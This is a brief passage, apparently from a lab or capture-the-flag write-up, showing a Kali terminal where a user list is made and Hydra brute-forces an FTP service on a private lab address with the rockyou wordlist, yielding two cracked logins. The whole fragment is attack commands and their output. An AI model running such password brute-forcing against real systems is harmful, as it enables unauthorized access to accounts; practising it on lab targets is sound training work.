 ┌──(kali㉿kali)-[~]
└─$ echo 'eddie\nquinn' > user.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P /usr/share/wordlists/rockyou.txt ftp://10.10.3.115:10021
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-20 22:16:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries per task
[DATA] attacking ftp://10.10.3.115:10021/
[10021][ftp] host: 10.10.3.115   login: eddie   password: jordan
[10021][ftp] host: 10.10.3.115   login: quinn   password: andrea